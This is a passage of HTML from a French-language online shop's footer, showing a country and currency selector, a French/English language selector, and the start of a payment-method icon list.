                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldavie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Monténégro
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Birmanie)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NA"
                          >
                            Namibie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Népal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NI"
                          >
                            Nicaragua
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NE"
                          >
                            Niger
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NG"
                          >
                            Nigeria
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NU"
                          >
                            Niue
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NO"
                          >
                            Norvège
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            Nouvelle-Calédonie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            Nouvelle-Zélande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="OM"
                          >
                            Oman
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UG"
                          >
                            Ouganda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UZ"
                          >
                            Ouzbékistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PK"
                          >
                            Pakistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PA"
                          >
                            Panama
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PG"
                          >
                            Papouasie-Nouvelle-Guinée
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PY"
                          >
                            Paraguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Pays-Bas
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Pays-Bas caribéens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PE"
                          >
                            Pérou
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PH"
                          >
                            Philippines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PL"
                          >
                            Pologne
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PF"
                          >
                            Polynésie française
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PT"
                          >
                            Portugal
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="QA"
                          >
                            Qatar
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            R.A.S. chinoise de Hong Kong
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            R.A.S. chinoise de Macao
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            République centrafricaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            République dominicaine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RO"
                          >
                            Roumanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GB"
                          >
                            Royaume-Uni
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RU"
                          >
                            Russie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RW"
                          >
                            Rwanda
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EH"
                          >
                            Sahara occidental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BL"
                          >
                            Saint-Barthélemy
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KN"
                          >
                            Saint-Christophe-et-Niévès
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SM"
                          >
                            Saint-Marin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MF"
                          >
                            Saint-Martin
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SX"
                          >
                            Saint-Martin (partie néerlandaise)
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PM"
                          >
                            Saint-Pierre-et-Miquelon
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VC"
                          >
                            Saint-Vincent-et-les Grenadines
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SH"
                          >
                            Sainte-Hélène
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LC"
                          >
                            Sainte-Lucie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            Salvador
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WS"
                          >
                            Samoa
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ST"
                          >
                            Sao Tomé-et-Principe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SN"
                          >
                            Sénégal
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="RS"
                          >
                            Serbie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SC"
                          >
                            Seychelles
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SL"
                          >
                            Sierra Leone
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SG"
                          >
                            Singapour
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SK"
                          >
                            Slovaquie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SI"
                          >
                            Slovénie
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SO"
                          >
                            Somalie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SD"
                          >
                            Soudan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SS"
                          >
                            Soudan du Sud
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LK"
                          >
                            Sri Lanka
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SE"
                          >
                            Suède
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CH"
                          >
                            Suisse
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SR"
                          >
                            Suriname
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SJ"
                          >
                            Svalbard et Jan Mayen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TJ"
                          >
                            Tadjikistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TW"
                          >
                            Taïwan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TZ"
                          >
                            Tanzanie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Tchad
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Tchéquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            Terres australes françaises
                            <span class="localization-form__currency"
                              >(EUR
                              €)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            Territoire britannique de l’océan Indien
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="PS"
                          >
                            Territoires palestiniens
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TH"
                          >
                            Thaïlande
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TL"
                          >
                            Timor oriental
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TG"
                          >
                            Togo
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TK"
                          >
                            Tokelau
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TO"
                          >
                            Tonga
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TT"
                          >
                            Trinité-et-Tobago
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TA"
                          >
                            Tristan da Cunha
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TN"
                          >
                            Tunisie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TM"
                          >
                            Turkménistan
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TR"
                          >
                            Turquie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TV"
                          >
                            Tuvalu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UA"
                          >
                            Ukraine
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="UY"
                          >
                            Uruguay
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VU"
                          >
                            Vanuatu
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VE"
                          >
                            Venezuela
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VN"
                          >
                            Viêt Nam
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="WF"
                          >
                            Wallis-et-Futuna
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YE"
                          >
                            Yémen
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZM"
                          >
                            Zambie
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ZW"
                          >
                            Zimbabwe
                            <span class="localization-form__currency"
                              >(CAD
                              $)</span
                            >
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="country_code" value="CA">
              </div></form></localization-form><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/maillot-menstruel" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
